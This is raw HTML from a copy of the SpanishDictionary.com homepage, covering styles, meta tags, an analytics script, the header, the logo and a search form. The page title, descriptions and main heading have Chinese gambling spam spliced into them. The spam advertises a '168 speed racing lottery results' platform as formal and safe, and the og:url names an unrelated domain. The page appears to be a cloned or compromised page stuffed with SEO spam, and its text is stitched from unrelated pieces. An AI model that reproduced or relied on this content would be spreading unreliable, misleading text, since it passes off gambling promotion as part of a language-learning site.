.sKF1flXB{display:block}}@media(min-width:768px){.c_jgWWmj{grid-auto-flow:column;grid-template-columns:repeat(2,50%);grid-template-rows:repeat(3,minmax(124px,auto))}}@media(min-width:1024px){.c_jgWWmj{grid-auto-flow:row;grid-template-columns:repeat(3,33.3333333333%);grid-template-rows:minmax(124px,auto) auto}}.ul7pT1zS{align-items:center;background:#fff;border-radius:50%;display:grid;height:32px;padding:8px;width:32px}.LKu2NVEE,.LKu2NVEE:visited{color:inherit;cursor:auto;text-decoration:inherit}.aYKZyN5I{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.FC5K9IG7,.URI_F13x,.wBCMHvG3{align-items:center;display:flex;flex-direction:column;margin-left:auto;margin-right:auto;margin-top:16px;position:relative;width:100%;z-index:1}@media(min-width:481px){.FC5K9IG7,.URI_F13x,.wBCMHvG3{width:448px}}@media(min-width:768px){.FC5K9IG7,.URI_F13x,.wBCMHvG3{margin-top:32px;width:719px}}@media(min-width:1024px){.FC5K9IG7,.URI_F13x,.wBCMHvG3{width:976px}}@media(min-width:1280px){.FC5K9IG7,.URI_F13x,.wBCMHvG3{width:1162px}.wBCMHvG3{margin-top:48px}.FC5K9IG7{margin-top:32px}}.hPxQEVnk{width:100%!important}.B0QDZfJD{display:flex;flex-direction:column;margin:24px auto 0;padding:0 20px}@media(min-width:768px){.B0QDZfJD{align-items:center;flex-direction:row;max-width:972px}}@media(min-width:480px){.MRG4fk3t{flex:1 1 100%}}@media(min-width:1024px){.MRG4fk3t{align-items:center;flex:1 1 50%;flex-direction:row;max-width:568px}}.F7mjDdu1{flex-grow:0;flex-shrink:0;line-height:0;margin:auto;text-align:center}.F7mjDdu1 img{width:100%}@media(min-width:768px){.F7mjDdu1{width:380px}.Ck2gX9KZ .F7mjDdu1{order:1}}.b_re9VoE{flex-grow:1;margin-top:28px;text-align:center}@media(min-width:768px){.b_re9VoE{margin:auto 0 auto 100px;text-align:left}.Ck2gX9KZ .b_re9VoE{margin:auto 100px auto 0;order:0}}.hls1RNK3{margin-top:16px}@media(min-width:768px){.hls1RNK3{margin:auto 0 auto 16px}}.fWfXdDgf{color:rgba(0,0,0,.6);font-size:12px;font-weight:700;line-height:16px;margin:0 auto 5px;text-transform:uppercase}@media(min-width:768px){.fWfXdDgf{margin-bottom:8px;text-align:left}}.lQT_jhrA{color:var(--black-700);font-size:15px;line-height:21px;margin:10px auto}@media(min-width:768px){.lQT_jhrA{font-size:16px;line-height:22px;margin:15px auto 20px}}.i_Fmy2yU{color:rgba(0,0,0,.6);font-size:14px;margin-top:0}.ZUCOzzAj{display:flex;gap:16px;justify-content:center}@media(min-width:768px){.ZUCOzzAj{justify-content:normal}}.ngpXjr2d{color:rgba(0,0,0,.88);font-size:24px;font-weight:700;line-height:30px;margin:5px auto 10px}@media(min-width:768px){.ngpXjr2d{font-size:30px;line-height:36px;margin-top:10px}}.ngpXjr2d.Iy8yvUyf{margin-bottom:20px;margin-top:0}@media(min-width:768px){.ngpXjr2d.Iy8yvUyf{margin-bottom:30px}}.LKBzDeYF{color:rgba(0,0,0,.88);font-size:21px;font-weight:700;line-height:28px;margin:8px auto 12px}.LKBzDeYF.Iy8yvUyf{margin-bottom:20px;margin-top:0}@media(min-width:768px){.LKBzDeYF.Iy8yvUyf{margin-bottom:30px}}.F6YE0VxV{color:rgba(0,0,0,.38);font-size:12px;font-weight:700;line-height:16px;margin:0 auto 5px;text-transform:uppercase}@media(min-width:768px){.F6YE0VxV{margin-bottom:10px}}.LRtssOBr{text-align:center}</style><link rel="dns-prefetch" href="https://neodarwin-prod.sdcdns.com/"/><link rel="dns-prefetch" href="https://cdn.mxpnl.com/"/><link rel="dns-prefetch" href="https://api.mixpanel.com/"/><link rel="dns-prefetch" href="https://traductor1.spanishdict.com/"/><link rel="dns-prefetch" href="https://spanishdict-d.openx.net/"/><link rel="canonical" href="index.html"/><link rel="alternate" hrefLang="en" href="index.html"/><link rel="alternate" hrefLang="es" href="https://www.ingles.com/"/><link rel="alternate" hrefLang="x-default" href="index.html"/><link rel="search" 
      title="SpanishDictionary.com" type="application/opensearchdescription+xml" href="xml/toolbar_search.xml"/><meta name="description" content="(秒懂)极速赛车168开奖记录正规平台 在中国最完美和稳定娱乐网站 经过多年成立历史安心使用 168彩票一分钟历史记录查询最新结果 极速赛车开奖号码记录直播数据分析 168极速赛车开奖记录查询一分钟特点 一.💰168极速赛车开奖记录查询一分钟💰搜索不再是冷冰冰的工具,而是一位真正懂你的AI助手💰168极速赛车开奖记录查询一分钟💰The world&#x27;s most popular Spanish translation website. Over 1 million words and phrases. Free. Easy. Accurate."/><link rel="logo" type="image/jpeg" href="jpg/logo-blue.jpg"/><meta property="fb:app_id" content="123097127645"/><meta property="fb:admins" content="1675823057"/><meta property="og:type" content="article"/><meta property="og:site_name" content="(秒懂)极速赛车168开奖记录正规平台-168彩票一分钟历史记录查询最新结果+赛车号码记录直播数据"/><meta property="og:image" content="https://neodarwin-prod.sdcdns.com/img/common/logo-square-medium.png"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@SpanishDict"/><meta name="twitter:creator" content="@SpanishDict"/><meta property="og:title" content="(秒懂)极速赛车168开奖记录正规平台-168彩票一分钟历史记录查询最新结果+赛车号码记录直播数据(秒懂)极速赛车168开奖记录正规平台-168彩票一分钟历史记录查询最新结果+赛车号码记录直播数据"/><meta property="og:description" content="(秒懂)极速赛车168开奖记录正规平台 在中国最完美和稳定娱乐网站 经过多年成立历史安心使用 168彩票一分钟历史记录查询最新结果 极速赛车开奖号码记录直播数据分析 168极速赛车开奖记录查询一分钟特点 一.💰168极速赛车开奖记录查询一分钟💰搜索不再是冷冰冰的工具,而是一位真正懂你的AI助手💰168极速赛车开奖记录查询一分钟💰SpanishDictionary.com is the world&#x27;s largest online Spanish-English dictionary, translator, and reference tool."/><meta property="og:url" content="http://spanish-in-action.com/"/><meta name="google" content="notranslate"/><link rel="icon" sizes="192x192" href="png/favicon-production.png"/><link rel="apple-touch-icon" href="png/apple-touch-icon-production.png"/><script type="application/ld+json">{"@context":"https:\u002F\u002Fschema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"SpanishDictionary.com","item":"https:\u002F\u002Fwww.spanishdict.com"}]}</script></head><body data-datetime="2025-06-13T10:17:07+00:00" data-is-mobile="false" data-neodarwin-asset-host="neodarwin-prod.sdcdns.com" class="no-touch" style="-webkit-font-smoothing:antialiased"><script id="sd_analytics" data-browser_lang="en" data-webp="false"></script><script type="text/javascript">
      var _qevents = _qevents || [];
      (function() {
        var elem = document.createElement('script');
        elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
        elem.async = true;
        elem.type = "text/javascript";
        var scpt = document.getElementsByTagName('script')[0];
        scpt.parentNode.insertBefore(elem, scpt);
      })();

      _qevents.push({
        qacct:"p-J6UREPaB79qHH"
      });
    </script><noscript><div style="display:none"><img src="gif/p-j6urepab79qhh.gif" alt="Quantcast" style="border:none" height="1" width="1"/></div></noscript><div id="root"><div class="Spcmr8DS"><div style="background-color:white"><header><div class="WoPlw_mP"><nav><div class="TZ7K3qhE"><div class="jVCgbjzs"><a href="index.html" class="tCur1iYh" aria-label="SpanishDictionary.com Homepage"><svg viewBox="0 0 879 75" fill="none" role="img" aria-label="SpanishDictionary.com logo"><path fill-rule="evenodd" clip-rule="evenodd" d="M46.3 54.9c2.3-1.7 4-3.8 5.3-6a18 18 0 0 0-.2-15.7c-1.2-2.4-2.8-4-5-5.6a27.8 27.8 0 0 0-7.8-3.6c-3-1-6.2-1.7-9.8-2.3a27 27 0 0 1-6.1-1.7c-1.4-.6-2-1.7-2-3 0-1.7.6-2.7 2-3.4 1.4-.6 3.2-.9 5.6-.9 1.2 0 2.5.2 3.7.5 1.4.3 2.7.7 4 1.2l3.4 1.9c1 .7 1.9 1.4 2.6 2.1l9.3-9.7a22 22 0 0 0-3.6-3.1A28.9 28.9 0 0 0 35.5.8C32.7.3 29.7 0 26 0c-4 0-7.7.6-10.8 1.7-3.1 1-5.6 2.6-7.8 4.3A17.2 17.2 0 0 0 .9 18.4c0 2.2.4 4.2 1 6.2s1.9 4 3.6 5.6a25 25 0 0 0 7 4.7 46 46 0 0 0 11.4 3c3.8.7 6.3 1.3 7.7 2.2 1.4.8 2 2 2 3.4s-.8 2.4-2.3 3.1c-1.6.8-3.6 1.1-6.1 1.1-1.8 0-3.5-.3-5.2-.9a32.8 32.8 0 0 1-8.4-4.8c-1.1-1-2-1.7-2.4-2.3L0 50.7c1 .9 2.2 2 3.6 3C5 55 6.7 56 8.9 57a46.2 46.2 0 0 0 28.8 1.9c3.4-1 6.2-2.2 8.6-4ZM371 42c1.5-3.4 2.3-7.5 2.3-12a25.7 25.7 0 0 0-9-21.2 28 28 0 0 0-10.2-5.6 42 42 0 0 0-12.8-2H315v57.3h26.3c4.7 0 8.9-.6 12.8-1.9a28 28 0 0 0 10.2-5.6c2.8-2.4 5.1-5.4 6.7-9Zm-19.2-22.6c1.2 1.4 2 3 2.6 4.8a31 31 0 0 1 1 6c0 2-.4 3.8-1 5.5a14.3 14.3 0 0 1-7.2 7.9c-1.7.8-3.7 1.2-6 1.2H333V15.2l8.5.1c2.3 0 4.4.4 6 1.1 1.8.8 3.4 1.7 4.5 3.1Zm39.5 17.8h-14.2l-2.4-35.8h19l-2.4 35.8Zm1.4 16.2a9.2 9.2 0 0 1-5 4.6c-1.1.5-2.3.8-3.6.8-1.2 0-2.5-.3-3.6-.8-1-.5-2.2-1-3-1.8a9.2 9.2 0 0 1-2-2.8c-.5-1.1-.8-2.4-.8-3.6 0-1.2.3-2.5.8-3.6a9.2 9.2 0 0 1 5-4.6c1.1-.5 2.4-.8 3.6-.8 1.3 0 2.5.3 3.6.8 1 .4 2 1 3 1.8.7.8 1.5 1.7 2 2.8.5 1.1.8 2.4.8 3.6 0 1.2-.3 2.5-.8 3.6Zm75.5 4.1c-.6.5-1.6.8-2.5 1.1l-3.6 1c-1.4.1-3.1.3-5 .3-4.7 0-8.4-1.1-11-3.4-2.4-2.4-3.7-5.6-3.7-10V28h-7v-2.5l-8.6 7.4a7.1 7.1 0 0 0-2.7-3.1 8.6 8.6 0 0 0-4.5-1.3c-2.2 0-4.2.8-5.8 2.5-1.7 1.7-2.5 4-2.5 7.1 0 3.1.8 5.6 2.5 7.1a7.9 7.9 0 0 0 5.8 2.5 9 9 0 0 0 4.5-1.2c1.3-1 2.2-1.9 2.7-3l10.1 8.7-1 1-1.5 1.3a25.3 25.3 0 0 1-15.6 5.1 27 27 0 0 1-9.4-1.5c-3-1-5.4-2.5-7.5-4.3a21 21 0 0 1-6.9-15.8 20.3 20.3 0 0 1 7-15.7 26 26 0 0 1 7.4-4.5 27 27 0 0 1 16-.8 20 20 0 0 1 10 5.4v-5h7V6h15.8v11.4h8.6V28h-8.6v15.4c0 2.6 1.2 3.9 3.9 3.9 1 0 1.9-.2 2.5-.7l1-.7 4.2 10.8-.6.3c-.3.2-.6.5-1 .6Zm-173.9-1.8v2.9h16.2c-.2-4.2-.2-7.7-.2-10.8V29.3a13.5 13.5 0 0 0-3.3-9.3c-1-1.3-2.6-2.2-4.3-2.8-2-.8-4-1-6.4-1a19.9 19.9 0 0 0-14.7 5.6V1.5h-15.8v57h15.8V32.3c.6-.7 1.4-1.4 2.5-2.1.9-.8 2.3-1.1 4.2-1.1 1.9 0 3.3.4 4.4 1.4 1 .9 1.5 2.5 1.5 4.6v18.8l.1 2Zm-33.2-4.7c-1 1.7-2.2 3.3-4 4.5-1.6 1.3-3.8 2.4-6.3 3a36 36 0 0 1-21.6-1.2l-4.7-2.4-.5-.3c-1.2-.8-2.3-1.5-3-2.3l7-9.3c.6.8 1.4 1.4 2.5 2.1l3.2 2a16.5 16.5 0 0 0 7 1.6c1.8 0 3.2-.1 4-.6.8-.5 1.2-1 1-1.9 0-.7-.4-1.4-1.5-1.8-1-.5-2.8-.8-4.8-1-2.4-.1-4.7-.6-6.8-1-2-.7-3.7-1.4-5.3-2.7-1.5-1-2.6-2.5-3.6-4.2-.8-1.7-1.2-3.7-1.2-6.2 0-1.7.5-3.2 1.2-4.8.8-1.5 2-3 3.6-4.1 1.6-1.3 3.6-2.2 6-3 2.3-.8 5-1 8-1 4.8 0 8.5.5 11.5 1.6s5.3 2.5 7 3.9l-5.7 8.5a7 7 0 0 0-1.6-1.4l-2.5-1.4c-1-.4-2-.7-3.1-.9-1.1-.3-2.2-.3-3.3-.3a15 15 0 0 0-4 .5c-1 .3-1.5.9-1.5 1.8 0 1.1.5 1.9 1.6 2.2 1 .3 2.8.6 5.3 1 6.2.5 10.8 2 13.4 4.4a12.2 12.2 0 0 1 2.7 14.7Zm-58.8-25.5c0-1.3.3-2.5.8-3.6a9.2 9.2 0 0 1 5-4.6c1.1-.5 2.3-.8 3.6-.8 1.2 0 2.5.3 3.6.8 1 .4 2.2 1 3 1.8.7.8 1.5 1.7 2 2.8.5 1 .8 2.3.8 3.6 0 1.2-.3 2.4-.8 3.5a9.2 9.2 0 0 1-5 4.7c-1.1.4-2.4.8-3.6.8-1.3 0-2.5-.4-3.6-.8-1-.5-2-1.1-3-1.9a9.2 9.2 0 0 1-2-2.8c-.5-1-.8-2.3-.8-3.5Zm0 48.3 2.4-35.8H219l2.3 35.8h-18.9Zm-18.8-18V35c0-2.1-.6-3.7-1.7-4.6-1-1-2.5-1.4-4.3-1.4-2 0-3.3.3-4.3 1l-2.5 2.2v26.4h-15.7V17.4h15.7v4.4a19.9 19.9 0 0 1 14.7-5.7c2.5 0 4.6.3 6.4 1.1 1.8.6 3.3 1.6 4.4 2.8a13.5 13.5 0 0 1 3.3 9.3v18.6c0 3 0 6.6.2 10.8h-16.1v-.1l-.1-2.8Zm-47.1-39.2a17 17 0 0 1 11.8 8c1.3 2.4 2 5.2 2 8.6v25.3h-15.9v-3.9c-.4.8-1 1.4-2 2l-3.1 1.6-3.6 1c-1.3.4-2.4.4-3.5.4-1.8 0-3.9-.4-6-.8-2-.5-3.8-1.3-5.5-2.3-1.8-1.1-3.2-2.5-4.3-4.4-1-1.7-1.5-3.9-1.5-6.3 0-2.8.5-5 1.5-6.9 1.1-1.8 2.5-3.2 4.3-4.1 1.7-1.1 3.6-1.7 5.6-2.2a26.7 26.7 0 0 1 9-.4h.4a30.6 30.6 0 0 1 6.7 2.3v.1a8 8 0 0 1 2 1.9v-3.9c0-1.7-.8-3.3-2.3-4.7a9.7 9.7 0 0 0-6.3-1.8c-2.3 0-4.7.5-7 1.2-2.4.8-4.4 2-6 3.6l-5.4-8.4a19 19 0 0 1 5-3.4c1.9-1 3.9-1.5 5.8-2l4.7-1h.9l1-.2 3.7-.2c2.8.2 5.5.5 8 1Zm-2 26c-.5-1-1.6-1.6-3-2.3-1.4-.4-2.7-.7-4-.7l-2.1.3c-.8.1-1.6.4-2.4 1-.8.4-1.2.8-1.9 1.6-.4.6-.7 1.6-.7 2.6 0 1.1.3 2 .7 2.7a5 5 0 0 0 2 1.7c.7.5 1.3.8 2.3 1l2.1.2a12 12 0 0 0 4-.6c1.4-.5 2.3-1 3-2v-5.6ZM97.7 54c1.6-1.9 3-4 4-6.8.9-2.8 1.4-6 1.2-9.6 0-3.5-.5-6.7-1.4-9.3-1-2.7-2.2-5-4-6.9A17.3 17.3 0 0 0 84.5 16c-2.5 0-4.8.3-6.9 1.2-2 1-3.6 2.3-5 4.3v-4.3H56.7V75h15.8V54c1.4 2 3.2 3.6 5.2 4.4 2 .8 4.2 1.3 6.9 1.3 2.6 0 5.1-.5 7.3-1.4a16 16 0 0 0 6-4.2ZM79.1 28.2c2 0 3.9.8 5.5 2.5a9 9 0 0 1 2.1 7.3 10 10 0 0 1-2.3 7 7 7 0 0 1-5.5 2.6c-.9 0-2.2-.2-3.4-.5-1.3-.3-2.2-1-3-1.9V30.5c.8-.9 1.9-1.5 3.2-1.8 1.2-.3 2.5-.5 3.4-.5ZM766.5 54.5a25.3 25.3 0 0 1-15.6 5.1 27 27 0 0 1-9.4-1.5c-3-1-5.4-2.5-7.5-4.3a21 21 0 0 1-6.9-15.8 20.3 20.3 0 0 1 7-15.7 26 26 0 0 1 7.4-4.5 27 27 0 0 1 16-.8 19.9 19.9 0 0 1 11.5 7.2L759 32.9a7.1 7.1 0 0 0-2.7-3.1 8.6 8.6 0 0 0-4.5-1.3c-2.2 0-4.2.8-5.8 2.5-1.7 1.7-2.5 4-2.5 7.1 0 3.1.8 5.6 2.5 7.1a7.9 7.9 0 0 0 5.8 2.5 9 9 0 0 0 4.5-1.2c1.3-1 2.2-1.9 2.7-3l10.1 8.7-2.5 2.3ZM572 58.5V34.9c0-2.2-.5-3.7-1.6-4.6-1.1-1-2.5-1.4-4.4-1.4-1.9 0-3.3.3-4.2 1-1.1.8-2 1.4-2.5 2.2v26.4h-15.8V17.2h15.8v4.5A19.9 19.9 0 0 1 574 16c2.5 0 4.5.3 6.4 1 1.7.7 3.2 1.6 4.3 2.9a13.5 13.5 0 0 1 3.3 9.3v18.6c0 3 0 6.6.2 10.8H572v-.1ZM628.9 19.5a17 17 0 0 0-7-2.8c-2.4-.4-5-.7-7.9-.9a47.7 47.7 0 0 0-4.7.3l-1 .2-4.6.9c-1.9.5-4 1-5.8 2a19 19 0 0 0-5 3.4l5.5 8.4c1.5-1.6 3.6-2.8 6-3.6 2.3-.7 4.6-1.2 7-1.2 2.6 0 4.6.6 6.2 1.8 1.6 1.4 2.3 3 2.3 4.7v3.9a8 8 0 0 0-2-1.9c-1-.5-1.9-1-3.1-1.4a13.6 13.6 0 0 0-4-1l-3-.2c-2 0-4 .1-6 .6s-3.9 1-5.6 2.2c-1.7.9-3.1 2.3-4.2 4.1a13 13 0 0 0-1.6 6.9c0 2.4.5 4.6 1.6 6.3 1 1.9 2.5 3.3 4.2 4.4a18 18 0 0 0 5.6 2.3c2 .4 4 .8 6 .8 1 0 2.1 0 3.4-.4l3.6-1c1-.5 2.2-1 3.1-1.6 1-.6 1.6-1.2 2-2v3.9h15.8V33.3c0-3.4-.6-6.2-1.8-8.5-1.5-2.2-3-4-5-5.3Zm-12 21c1.5.6 2.6 1.2 3 2.1v5.6c-.6 1-1.5 1.5-3 2a12 12 0 0 1-3.8.6l-2.2-.3c-1-.1-1.6-.4-2.4-1a5 5 0 0 1-2.6-4.3c0-1 .3-2 .8-2.6.6-.8 1-1.2 1.8-1.7s1.6-.8 2.4-1l2.2-.2c1.2 0 2.5.3 3.9.7Z" fill="var(--blue-700)"></path><path d="M534.4 53.1a23 23 0 0 1-17 6.4 23 23 0 0 1-17-6.4 21.1 21.1 0 0 1-6.3-15.4c0-6 2-11.2 6.2-15.4a23 23 0 0 1 17-6.3 23 23 0 0 1 17 6.3c4.3 4.2 6.4 9.3 6.4 15.4a21 21 0 0 1-6.3 15.4Zm-17-7.3a7 7 0 0 0 5.5-2.2c1.3-1.5 2-3.5 2-5.9 0-2.3-.7-4.3-2-5.7a6.8 6.8 0 0 0-5.5-2.4c-2.3 0-4.1.8-5.5 2.4a8.3 8.3 0 0 0-2 5.7c0 2.4.7 4.4 2 6a6.9 6.9 0 0 0 5.5 2.1ZM488.7 15.8a8.3 8.3 0 0 1-6.1 2.5 8.6 8.6 0 0 1-8.7-8.7c0-2.3.8-4.4 2.5-6a8.5 8.5 0 0 1 6.2-2.6c2.4 0 4.4.9 6 2.6a8.1 8.1 0 0 1 2.7 6c0 2.5-.9 4.5-2.6 6.2Zm1.6 43.8h-15.5V21.3h15.5v38.3ZM675.2 74.3l2-13.2c1 .5 2 .8 3.2.8 3 0 4.8-.6 5.3-1.6l.3-.8-15.7-41.6H686l7.6 23.8 7.7-23.8h15.8l-17.4 45.9c-1.7 4.3-4 7.1-7 8.6a27.6 27.6 0 0 1-17.5 2ZM656 59h-15.5V17.9H656v4.5c1.3-1.5 3.1-2.9 5.5-4a17 17 0 0 1 7.2-1.7v14.7c-.9-.3-2-.4-3.5-.4-4.6 0-7.6 1-9.2 3v25Z" fill="var(--blue-700)"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M711.8 57a7.8 7.8 0 0 1-2.3-5.6c0-2.2.8-4 2.3-5.6a7.7 7.7 0 0 1 11.2 0 7.7 7.7 0 0 1 0 11.2 7.6 7.6 0 0 1-5.6 2.3c-2.1 0-4-.8-5.6-2.3ZM816.2 58.6V16.7h14.1v1.5c2.6-1.5 5.4-2.2 8.6-2.2 2.5 0 4.9.5 7 1.5 1.7.8 3.2 1.9 4.5 3.3 1.5-1.4 3.1-2.5 5-3.3a18.7 18.7 0 0 1 15.8.6 15 15 0 0 1 5.7 6c1.4 2.4 2.1 5.3 2.1 8.6v25.9h-14.1V34.3a6 6 0 0 0-1.5-4.4c-.9-1-2-1.5-3.7-1.5-1.1 0-2.2.2-3 .6-.8.4-1.5.9-2.1 1.6v28h-14V34.3a6 6 0 0 0-1.5-4.4c-.9-1-2-1.5-3.7-1.5-1.2 0-2.2.2-3 .6h-.1c-.7.4-1.4.8-2 1.5v28h-14Z" fill="var(--blue-700)"></path><path d="M807.4 53.1a23 23 0 0 1-17 6.4 23 23 0 0 1-17-6.4 21.1 21.1 0 0 1-6.3-15.4c0-6 2-11.2 6.2-15.4a23 23 0 0 1 17-6.3 23 23 0 0 1 17 6.3c4.3 4.2 6.4 9.3 6.4 15.4a21 21 0 0 1-6.3 15.4Zm-17-7.3a7 7 0 0 0 5.5-2.2c1.3-1.5 2-3.5 2-5.9 0-2.3-.7-4.3-2-5.7a6.8 6.8 0 0 0-5.5-2.4c-2.3 0-4.1.8-5.5 2.4a8.3 8.3 0 0 0-2 5.7c0 2.4.7 4.4 2 6a6.9 6.9 0 0 0 5.5 2.1Z" fill="var(--blue-700)"></path></svg></a></div><div class="vl5cAIiS"><div class="U09KtMau"><a href="learn.html" class="tCur1iYh VkDkZ2Lm KIqeCkSy wJokeImU"><div class="x08jfH36">Learn Spanish</div></a><a href="translation.html" class="tCur1iYh VkDkZ2Lm KIqeCkSy wJokeImU"><div class="x08jfH36">Translation</div></a><a href="conjugation.html" class="tCur1iYh VkDkZ2Lm KIqeCkSy UPjwSIEl wJokeImU"><div class="x08jfH36">Conjugation</div></a><div aria-label="more" class="DAiuD1XD avYsigVk" role="button" tabindex="0.html"><div class="TCzFvEgr"><div class="lr6FmpEP"><svg width="16" height="16"><title>Ellipsis</title><use href="svg/core3.svg#Ellipsis"></use></svg></div></div></div></div><div class="rDVQOCIj"><button class="bJlBGOMU vSdpu8Ib LuMRkwkI iCfnmwjf LDaWQ8QV yWNbFLqW" type="button">Sign in</button></div></div><div class="RZzvXvKt"><div class="FFCRSQSv"><div><button aria-label="Menu" class="xJvL3EBX JnP5qV_3 avYsigVk" type="button"><div class="W9cMkzFH CctXGAOe ocmOwx48"><svg width="20" height="20" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><path fill="#1B85E5" d="M1.1 3.8C.6 3.8.2 3.4.2 3s.4-.8 1-.8h13.7c.5 0 .8.4.8.8s-.3.8-.8.8H1zm0 5C.6 8.8.2 8.3.2 8s.4-.8 1-.8h13.7c.5 0 .8.4.8.8s-.3.8-.8.8H1zm0 5c-.5 0-.9-.4-.9-.8s.4-.8 1-.8h13.7c.5 0 .8.4.8.8s-.3.8-.8.8H1z"></path></g></svg></div></button></div></div></div></div></nav></div></header><main><div style="position:relative"><div class="FvPq7dJu"><div class="PffGgOVw"><h1 class="Ijn1alHZ">Spanish Learning Made Easy (秒懂)极速赛车168开奖记录正规平台-168彩票一分钟历史记录查询最新结果+赛车号码记录直播数据</h1><audio></audio><div id="sd-search-wrapper" data-testid="sd-search-wrapper" class="XC75YZni" tabindex="-1"><form action="https://www.spanishdict.com/translate" class="Jy8aUzVH yj8UvG96 JZ5RxTiY UBS4rGU3 eR5RqRw2" style="margin-left:0;margin-right:0;border-width:1px;flex-direction:row" method="post" accept-charset="utf-8"><div class="C7hZDKcH FbPfNEF1" style="margin-top:0;margin-bottom:0"><div class="jI5IepmK" data-testid="left-search-icon"><div class="W9cMkzFH CctXGAOe JIMcWDTL"><svg width="16" height="16" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><path fill="#1B85E5" d="M12.6 11.2l2.95 2.96a.98.98 0 1 1-1.39 1.4l-2.96-2.97A7.01 7.01 0 1 1 7 0a7.01 7.01 0 0 1 5.6 11.21zM7 1.5A5.48 5.48 0 0 0 1.5 7c0 3.02 2.47 5.5 5.5 5.5s5.5-2.43 5.5-5.5c0-3.02-2.47-5.5-5.5-5.5z"></path></g></svg></div></div><textarea id="query" name="text" class="cvUBxuI0 iERHM3X5 JZ5RxTiY" style="box-sizing:content-box;height:24px;min-height:24px;line-height:24px;overflow-x:hidden;overflow-y:hidden;text-overflow:ellipsis;padding-top:10px;padding-bottom:10px;border-top-right-radius:28px;border-bottom-right-radius:28px" placeholder="Translate Spanish or English" aria-label="Translate Spanish or English" aria-autocomplete="both" aria-haspopup="true" aria-expanded="false" aria-controls="suggestions-container" role="combobox" autoComplete="off" autoCapitalize="none" autoCorrect="off" spellcheck="false" maxLength="5000"></textarea></div><div data-testid="search-button-row" class="Ib4ggOfB" style="display:flex;align-items:center;flex-direction:row;justify-content:flex-end;padding:0;border-top-style:none;border-top-width:1px;border-top-color:var(--black-400);z-index:2;margin-top:0;height:48px;min-height:48px"><div class="X1VFxfvn"><div data-testid="tooltip"><div style="position:relative" class=""><button aria-label="Expand for accents, audio, and grammar check" class="avYsigVk LDaWQ8QV _YgHqAsa" type="button"><div class="W9cMkzFH CctXGAOe JIMcWDTL"><svg width="16" height="16" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><path fill="#1B85E5" d="M8 10l5.5-5.5a.8.8 0 0 1 1 1l-6 6c-.3.3-.7.3-1 0l-6-6a.8.8 0 0 1 1-1L8 9.9z"></path></g></svg></div></button></div></div></div><div class="dwndfa8n"><div class="OHWtoM_3"><div data-testid="tooltip"><div style="position:relative" class=""><button aria-label="Voice Translation" class="avYsigVk LDaWQ8QV _YgHqAsa" type="button" style="flex:1;color:var(--black-400)"><div class="W9cMkzFH CctXGAOe ocmOwx48"><svg width="16" height="16" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><path fill="#1B85E5" d="M12.5 8A.7.7 0 1 1 14 8V6v2a6 6 0 0 1-5.3 6v1.3a.7.7 0 1 1-1.4 0V14A6 6 0 0 1 2 8a.8.8 0 0 1 1.5 0 4.5 4.5 0 1 0 9 0zM8 0C6.3 0 5 1.1 5 2.5v6C5 9.9 6.3 11 8 11s3-1.1 3-2.5v-6C11 1.1 9.7 0 8 0z"></path></g></svg></div></button></div></div></div></div><div class="mXoX8NK3"><div class="wHGa7BpA"><div data-testid="tooltip"><div style="position:relative" class=""><button aria-label="Document Translation" class="avYsigVk LDaWQ8QV _YgHqAsa" type="button" style="flex:1;color:var(--black-400)"><div class="W9cMkzFH CctXGAOe ocmOwx48"><svg width="16" height="16" viewBox="0 0 16 16"><g fill="#1b85e5"><path fill-rule="evenodd" d="M3 .25a.75.75 0 0 0-.75.75v14c0 .414.336.75.75.75h5.5v-1.5H3.75V1.75h6.75V3.5a1 1 0 0 0 1 1h1.75v3.006c.083-.004.166-.006.25-.006h1.25V4.111a.75.75 0 0 0-.21-.52l-3-3.112A.75.75 0 0 0 11 .25zm5.993 10.082A.5.5 0 0 0 8.5 9.75h-3a.5.5 0 0 0 0 1h3a.499.499 0 0 0 .388-.185c.033-.079.068-.156.105-.233zM5.5 5.75a.5.5 0 0 0 0 1h6a.5.5 0 0 0 0-1zm0 2a.5.5 0 0 0 0 1h4a.5.5 0 0 0 0-1zm0 4a.5.5 0 0 0 0 1h2a.5.5 0 0 0 0-1z" clip-rule="evenodd"></path><path d="M12.889 16.002a.778.778 0 0 1-.778-.778v-3.567l-1.006 1.006a.778.778 0 0 1-1.1-1.1l2.31-2.31a.76.76 0 0 1 .69-.244.784.784 0 0 1 .483.27l2.284 2.285a.777.777 0 1 1-1.1 1.1l-1.006-1.006v3.566c0 .43-.348.778-.777.778z"></path></g></svg></div></button></div></div></div></div><div class="vnrIo6sZ"><div class="Iapqnhxo" style="margin-right:5px;margin-left:8px"><button id="query-button" aria-label="Search" class="JbVGs_AT LuMRkwkI S9cg7RMJ LDaWQ8QV" type="submit" style="padding:0;display:flex;align-items:center;justify-content:center;flex-direction:column;-webkit-tap-highlight-color:transparent"><div class="f50Gt2O2"></div><div class="W9cMkzFH CctXGAOe ocmOwx48"><svg width="40" height="40" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd" transform="translate(-30 -32)"><rect width="241" height="81" x="-.5" y="-.5" stroke="#F7F7F7"></rect><g transform="translate(30 32)"><path fill="#1B85E5" d="M9 8.78L7.45 10.3a.65.65 0 0 0 .92.92L10.9 8.7a.65.65 0 0 0 .25-.9.65.65 0 0 0-.13-.19L8.38 4.96a.65.65 0 1 0-.92.92l1.6 1.6H5.15a.65.65 0 1 0 0 1.3h3.84zM8 16A8 8 0 1 1 8 0a8 8 0 0 1 0 16z"></path></g></g></svg></div></button></div></div></div></form></div><div class="J7CiCevK"><a href="#" class="tCur1iYh wJokeImU" data-testid="feature-highlight-link"><div class="qJ4LaNmw rxFbI4kg"><div class="HvuszjWV"><div class="aDhA43WO" aria-hidden="true" data-testid="custom-feature-icon">🗣️</div><div class="lrbCRBKm" data-testid="mobile-message"><div>Master Spanish: <b>Rosetta Stone</b> + Premium!</div></div><div class="kQxKI8HK" data-testid="desktop-message"><div>Language Mastery: <b>Rosetta Stone</b> + Premium!</div></div><div class="agx6iPeL"><div class="W9cMkzFH CctXGAOe JIMcWDTL"><svg width="12" height="12" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd" 